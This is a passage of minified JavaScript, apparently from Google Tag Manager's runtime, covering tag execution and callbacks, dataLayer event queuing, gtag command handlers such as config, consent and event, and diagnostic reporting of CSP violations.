function Lz(a,b){return function(){var c=Gz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Rz=["es","1"],Sz={},Tz={};function Uz(a,b){if(Qk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Sz[a]=[["e",c],["eid",a]];Up(a)}}function Vz(a){var b=a.eventId,c=a.Hg;if(!Sz[b])return[];var d=[];Tz[b]||d.push(Rz);d.push.apply(d,Aa(Sz[b]));c&&(Tz[b]=!0);return d};var Wz={};function Xz(a,b,c){Wz[a]!=null||(Wz[a]={});var d;(d=Wz[a])[c]!=null||(d[c]={});Wz[a][c][b]=(Wz[a][c][b]||0)+1};var Yz={},Zz={};function $z(a,b,c){if(Qk&&b){var d=Nk(b);Yz[a]=Yz[a]||[];Yz[a].push(c+d);var e=b[vf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Xf[e]?"1":"2")+d;Zz[a]=Zz[a]||[];Zz[a].push(f);Up(a)}}function aA(a){var b=a.eventId,c=a.Hg,d=[],e=Yz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Zz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Yz[b],delete Zz[b]);return d};function bA(a,b,c){c=c===void 0?!1:c;cA().addRestriction(0,a,b,c)}function dA(a,b,c){c=c===void 0?!1:c;cA().addRestriction(1,a,b,c)}function eA(){var a=hk();return cA().getRestrictions(1,a)}var fA=function(){this.container={};this.D={}},gA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
fA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=gA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
fA.prototype.getRestrictions=function(a,b){var c=gA(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
fA.prototype.getExternalRestrictions=function(a,b){var c=gA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};fA.prototype.removeExternalRestrictions=function(a){var b=gA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function cA(){return jo("r",function(){return new fA})};function hA(a,b,c,d){var e=Vf[a],f=iA(a,b,c,d);if(!f)return null;var g=gg(e[vf.Nm],c,[]);if(g&&g.length){var h=g[0];f=hA(h.index,{onSuccess:f,onFailure:h.vn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function iA(a,b,c,d){function e(){function x(){Pm(3);var P=Hb()-I;wz(1,a,Vf[a][vf.Hi]);$z(c.id,f,"7");Bz(c.Yc,E,"exception",P);N(109)&&Gx(c,f,$w.P.Yi);H||(H=!0,h())}if(f[vf.Up])h();else{var y=fg(f,c,[]),z=y[vf.po];if(z!=null)for(var C=0;C<z.length;C++)if(!Yn(z[C])){h();return}var E=Az(c.Yc,String(f[vf.Ya]),Number(f[vf.Gh]),y[vf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var P=Hb()-I;$z(c.id,Vf[a],"5");Bz(c.Yc,E,"success",P);N(109)&&Gx(c,f,$w.P.aj);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var P=Hb()-I;$z(c.id,Vf[a],"6");Bz(c.Yc,E,"failure",P);N(109)&&Gx(c,f,$w.P.Zi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);$z(c.id,f,"1");N(109)&&Fx(c,f);var I=Hb();try{hg(y,{event:c,index:a,type:1})}catch(P){x(P)}N(109)&&Gx(c,f,$w.P.Ym)}}var f=Vf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[vf.Zm],c,[]);if(n&&n.length){var p=n[0],q=hA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.vn===2?l:q}if(f[vf.Em]||f[vf.Wp]){var r=f[vf.Em]?Wf:c.ws,u=g,t=h;if(!r[a]){var v=jA(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function jA(a,b,c){var d=[],e=[];b[a]=kA(d,e,c);return{onSuccess:function(){b[a]=lA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=mA;for(var f=0;f<e.length;f++)e[f]()}}}function kA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function lA(a){a()}function mA(a,b){b()};var pA=function(a,b){for(var c=[],d=0;d<Vf.length;d++)if(a[d]){var e=Vf[d];var f=Dz(b.Yc);try{var g=hA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[vf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Xf[h];c.push({ao:d,priorityOverride:(l?l.priorityOverride||0:0)||xz(e[vf.Ya],1)||0,execute:g})}else nA(d,b),f()}catch(p){f()}}c.sort(oA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function qA(a,b){if(!uz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=vz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=Dz(b);try{d[e](a,f)}catch(g){f()}}return!0}function oA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.ao,h=b.ao;f=g>h?1:g<h?-1:0}return f}
function nA(a,b){if(Qk){var c=function(d){var e=b.isBlocked(Vf[d])?"3":"4",f=gg(Vf[d][vf.Nm],b,[]);f&&f.length&&c(f[0].index);$z(b.id,Vf[d],e);var g=gg(Vf[d][vf.Zm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var rA=!1,uz;function sA(){uz||(uz=new tz);return uz}
function tA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(N(109)){}if(d==="gtm.js"){if(rA)return!1;rA=!0}var e=!1,f=eA(),g=xd(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Uz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:uA(g,e),ws:[],logMacroError:function(u,t,v){O(6);Pm(4);wz(2,t,v)},cachedModelValues:vA(),Yc:new zz(function(){if(N(109)){}Sv(5,d);h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};N(109)&&Cx(n.id);var p=sg(n);N(109)&&Dx(n.id);Sv(2,d);e&&(p=wA(p));N(109)&&Bx(b);var q=pA(p,n);q&&Sv(4,d);var r=qA(a,n.Yc);Ez(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||Kz();return xA(p,q)||r}function vA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function uA(a,b){var c=rz();return function(d){var e=c(d);if((!mj||!N(407))&&e)return!0;var f=d&&d[vf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&mj&&N(407)&&Qk&&Xz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=hk();g=cA().getRestrictions(0,h);var l=a;b&&(l=xd(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=qj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function wA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Vf[c][vf.Ya]);if(jj[d]||Vf[c][vf.Xp]!==void 0||xz(d,2))b[c]=!0}return b}function xA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Vf[c]&&!kj[String(Vf[c][vf.Ya])])return!0;return!1};var yA=ng(61,2E3),$n=["ad_storage","analytics_storage"];function zA(a){a&&(a===2&&AA()===3&&(a=4),io.gth={l:BA,s:a},co(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Zn()?b():dm(Jb(b),$n)},$n))}function CA(a){a=a===void 0?!1:a;if(N(439)&&Mj()){var b=tr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:AA()}}
function AA(){var a;return(a=io.gth)==null?void 0:a.s}function DA(){AA()===1&&zA(3)}function BA(){zA(2)}function EA(){if(!CA(!0)){io.gth={l:BA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Rc(c,DA,DA);w.setTimeout(DA,yA)}};function FA(){sA().addListener("gtm.init",function(a,b){ej.J=!0;if(N(439)&&Mj()){var c=nm(Ol.ba.Dc);jm(c)?lm(c,EA):EA()}Am();b()})};function GA(){if(io.pscdl!==void 0)sm(om.X.di)===void 0&&rm(om.X.di,io.pscdl);else{var a=function(c){io.pscdl=c;rm(om.X.di,c)},b=function(){a("error")};try{Fc.cookieDeprecationLabel?(a("pending"),Fc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var HA=!1,IA=0,JA=[];function KA(a){if(!HA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){HA=!0;for(var e=0;e<JA.length;e++)Yc(JA[e])}JA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Yc(f[g]);return 0}}}function LA(){if(!HA&&IA<140){IA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");KA()}catch(c){w.setTimeout(LA,50)}}}
function MA(){var a=w;HA=!1;IA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")KA();else{Wc(A,"DOMContentLoaded",KA);Wc(A,"readystatechange",KA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&LA()}Wc(a,"load",KA)}}function NA(a){HA?a():JA.push(a)};function OA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:oo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function PA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function QA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.pb]&&a.eventMetadata[R.C.Ta]!==hk()?!1:!0};var RA=!1;var SA={},TA={};function UA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Mj:void 0,sj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Mj=uo(g,b),e.Mj){var h=fk();wb(h,function(r){return function(u){return r.Mj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=SA[g]||[];e.sj={};l.forEach(function(r){return function(u){r.sj[u]=!0}}(e));for(var n=ik(),p=0;p<n.length;p++)if(e.sj[n[p]]){c=c.concat(fk());break}var q=TA[g]||[];q.length&&(c=c.concat(q))}}return{Gj:c,Ir:d}}
function VA(a){Ab(SA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function WA(a){Ab(TA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function XA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=xd(b,null),b[K.m.Af]&&(d.eventCallback=b[K.m.Af]),b[K.m.eh]&&(d.eventTimeout=b[K.m.eh]));return d}
function YA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=UA(d,b.isGtmEvent),f=e.Gj,g=e.Ir;if(g.length)for(var h=PA(a),l=0;l<g.length;l++){var n=uo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Zj(n.destinationId))==null?void 0:q.state)===0||mz(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Gj:vo(f,b.isGtmEvent),
tq:vo(r,b.isGtmEvent)}}};var ZA=0;function $A(a){Sk&&a===void 0&&ZA===0&&(Dk("mcc","1"),ZA=1)};var aB=function(){this.messages=[];this.D=[]};aB.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=pa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};aB.prototype.listen=function(a){this.D.push(a)};
aB.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};aB.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function bB(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ta]=D(6);cB().enqueue(a,b,c)}function dB(){var a=eB;cB().listen(a)}
function cB(){return jo("mb",function(){return new aB})};var fB=0,gB=0,hB={};var iB=!1,jB=void 0,kB=void 0;function lB(a,b,c){var d=xd(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=xd(b,null);xd(c,e);bB(So(ik()[0],e),a.eventId,d)};var mB={},nB=(mB.config=function(a,b){var c=OA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!wd(a[2])||a.length>3)return;d=a[2]}var e=uo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!ig(7)){var l=kk(lk());if(wk(l)){var n=l.parent,p=n.isDestination;h={Lr:kk(n),Fr:p};break a}}h=void 0}var q=h;q&&(f=q.Lr,g=q.Fr);Uz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?fk().indexOf(r)===-1:ik().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=PA(d);if(u)mz(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;jB?lB(b,v,jB):kB||(kB=xd(v,null))}else hz(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;kB?(lB(b,kB,y),x=!1):(!y[K.m.Cd]&&ig(11)&&jB||(jB=xd(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Sk&&(ZA===1&&(Ak.mcc=!1),ZA=2);if(ig(11)&&!u&&!d[K.m.Cd]){var z=iB;iB=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,P=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=P?Mb(P,"GTM-")?3:2:1;if(z){if(O(184),gB===H||gB!==3&&H!==3||O(185),fB!==2&&E!==2||O(186),fB===2&&E===2){var fa;a:{var ca=hB,U=Object.keys(ca),Q=Object.keys(C);if(U.length!==Q.length)fa=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var Z=ka.value;if(!C.hasOwnProperty(Z)||ca[Z]!==C[Z]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else fB=E,gB=H,hB=C;if(z)return}RA||O(43);if(!b.noTargetGroup)if(u){WA(e.id);
var S=e.id,ba=d[K.m.jh]||"default";ba=String(ba).split(",");for(var na=0;na<ba.length;na++){var qa=TA[ba[na]]||[];TA[ba[na]]=qa;qa.indexOf(S)<0&&qa.push(S)}}else{VA(e.id);var Fa=e.id,Ua=d[K.m.jh]||"default";Ua=Ua.toString().split(",");for(var ub=0;ub<Ua.length;ub++){var mb=SA[Ua[ub]]||[];SA[Ua[ub]]=mb;mb.indexOf(Fa)<0&&mb.push(Fa)}}delete d[K.m.jh];var hb=b.eventMetadata||{};hb.hasOwnProperty(R.C.Fd)||(hb[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=hb;delete d[K.m.Af];for(var Pb=u?[e.id]:fk(),
Qb=0;Qb<Pb.length;Qb++){var ie=d,Cg=Pb[Qb],Re=xd(b,null),Dg=uo(Cg,Re.isGtmEvent);Dg&&cq.push("config",[ie],Dg,Re)}}}}},mB.consent=function(a,b){if(a.length===3){O(39);var c=OA(a,b),d=a[1],e={},f=qn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Lg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(rn):sn(h)}b.fromContainerExecution||(e[K.m.aa]&&O(139),e[K.m.La]&&O(140));d==="default"?Un(e):d==="update"?Wn(e,c):d==="declare"&&b.fromContainerExecution&&Tn(e)}},
mB.container_config=function(a,b){if(QA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},mB.destination_config=function(a,b){if(QA(b)&&a.length===3&&sb(a[1])&&wd(a[2])){var c=a[2],d=uo(a[1],!0);if(d){var e=d.destinationId,f=xd(b,null),g=uo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},mB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>
2){if(!wd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=XA(c,d),f=OA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=YA(d,b);if(l){for(var n=l.Gj,p=l.tq,q=p.map(function(P){return P.id}),r=p.map(function(P){return P.destinationId}),u=n.map(function(P){return P.id}),t=m(fk()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Uz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=xd(b,null),H=xd(d,null);delete H[K.m.Af];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Ti]=q.slice();I[R.C.fg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];RA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Xm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},mB.get=
function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=uo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){RA||O(43);var f=PA();if(wb(fk(),function(h){return c.destinationId===h})){OA(a,b);var g={};xd((g[K.m.Ef]=d,g[K.m.Df]=e,g),null);dq(d,function(h){Yc(function(){e(h)})},c.id,b)}else mz(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},mB.js=function(a,b){if(a.length===2&&a[1].getTime){RA=!0;var c=OA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},mB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Sx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},mB.reset_target_config=function(a,b){if(QA(b)&&a.length===2&&sb(a[1])){var c=uo(a[1],!0);if(c){var d=uo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},mB.set=function(a,b){var c=void 0;a.length===2&&wd(a[1])?c=xd(a[1],null):
a.length===3&&sb(a[1])&&(c={},wd(a[2])||Array.isArray(a[2])?c[a[1]]=xd(a[2],null):c[a[1]]=a[2]);if(c){var d=OA(a,b),e=d.eventId,f=d.priorityId;xd(c,null);D(5);var g=xd(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},mB),oB={},pB=(oB.policy=!0,oB);var rB=function(a){if(qB(a))return a;this.value=a};rB.prototype.getUntrustedMessageValue=function(){return this.value};var qB=function(a){return!a||ud(a)!=="object"||wd(a)?!1:"getUntrustedMessageValue"in a};rB.prototype.getUntrustedMessageValue=rB.prototype.getUntrustedMessageValue;var sB=!1,tB=[];function uB(){if(!sB){sB=!0;for(var a=0;a<tB.length;a++)Yc(tB[a])}}function vB(a){sB?Yc(a):tB.push(a)};var wB=0,xB={},yB=[],zB=[],AB=!1,BB=!1;function CB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function DB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return EB(a)}function FB(a,b){if(!tb(b)||b<0)b=0;var c=no(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function GB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function HB(){var a;if(zB.length)a=zB.shift();else if(yB.length)a=yB.shift();else return;var b;var c=a;if(AB||!GB(c.message))b=c;else{AB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=oo(),f=oo(),c.message["gtm.uniqueEventId"]=oo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};yB.unshift(n,c);b=h}return b}
function IB(){for(var a=!1,b;!BB&&(b=HB());){BB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)BB=!1;else{e.fromContainerExecution&&Ep();try{if(rb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&sb(d[0])){var p=nB[d[0]];if(p&&(!e.fromContainerExecution||!pB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&Dp(x),Dp(x,r[x]))}pj||(pj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=oo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=tA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=xB[String(z)]||[],E=0;E<C.length;E++)zB.push(JB(C[E]));C.length&&zB.sort(CB);
delete xB[String(z)];z>wB&&(wB=z)}BB=!1}}}return!a}
function KB(){if(N(109)){var a=!ig(51);}var c=IB();if(N(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function eB(a){if(wB<a.notBeforeEventId){var b=String(a.notBeforeEventId);xB[b]=xB[b]||[];xB[b].push(a)}else zB.push(JB(a)),zB.sort(CB),Yc(function(){BB||IB()})}function JB(a){return{message:a.message,messageContext:a.messageContext}}
function LB(){function a(f){var g={};if(qB(f)){var h=f;f=qB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Jc(D(19),[]),c=mo();c.pruned===!0&&O(83);xB=cB().get();dB();NA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});vB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(io.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new rB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});yB.push.apply(yB,h);var l=d.apply(b,f),n=Math.max(100,ng(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return IB()&&p};var e=b.slice(0).map(function(f){return a(f)});yB.push.apply(yB,e);if(!ig(51)){if(N(109)){}Yc(KB)}}
var EB=function(a){return w[D(19)].push(a)};function MB(a){EB(a)};function NB(){var a,b=Dj(w.location.href);(a=b.hostname+b.pathname)&&Dk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=ig(7)?1:0,f=rk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&Dk("tdp",n);var p=vq(!0);p!==void 0&&Dk("frm",String(p))};var OB=Hk(),PB=void 0;function QB(a){return Jk(a,function(b){return b.lb>0?String(b.lb):void 0})}function RB(){if(Cn()||Sk)Dk("csp",function(){var a=QB(OB);Kk(OB);return a},!1),Dk("mde",function(){var a=QB(Mk);Kk(Mk);return a},!1),w.addEventListener("securitypolicyviolation",SB)}
function SB(a){if(a.disposition==="enforce"){O(179);var b=$k(a.effectiveDirective);if(b){var c;a:{var d=a.blockedURI;if(Sk&&d){var e=Yk(b,d);if(e){c=Wk[b][e];break a}}c=void 0}var f=c;if(f){var g;a:{try{var h=new URL(a.blockedURI),l=h.pathname.indexOf(";");g=l>=0?h.origin+h.pathname.substring(0,l):h.origin+h.pathname;break a}catch(y){}g=void 0}var n=g;if(n){for(var p=m(f),q=p.next();!q.done;q=p.next()){var r=q.value;if(!r.Sn){r.Sn=!0;var u={eventId:r.eventId,priorityId:r.priorityId};if(Cn()){var t=
u,v={type:1,blockedUrl:n,endpoint:r.endpoint,violation:a.effectiveDirective};if(Cn()){var x=In("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});x.tagDiagnostics=v;Bn(x)}}TB(r.destinationId,r.endpoint)}}Zk(b,a.blockedURI)}}}}}function TB(a,b){Lk(OB,a,b);Ek("csp",!0);Ek("mde",!0);b!==61&&b!==56&&PB===void 0&&(PB=w.setTimeout(function(){OB.lb>0&&Am(!1);PB=void 0},500))};var UB=void 0;function VB(){N(236)&&w.addEventListener("pageshow",function(a){a&&(Dk("bfc",function(){return UB?"1":"0"}),a.persisted?(UB=!0,Ek("bfc",!0),Am()):UB=!1)})};function WB(){var a;var b=jk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&Dk("pcid",e)};var XB={},YB=(XB[1]=function(){return w.fetch},XB[2]=function(){return Math.random},XB[3]=function(){return Fc.sendBeacon},XB[4]=function(){return w.XMLHttpRequest},XB);function ZB(){for(var a=[],b=m(Object.keys(YB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=YB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&Dk("jsp",a.join("~"))};var $B=/^(https?:)?\/\//;
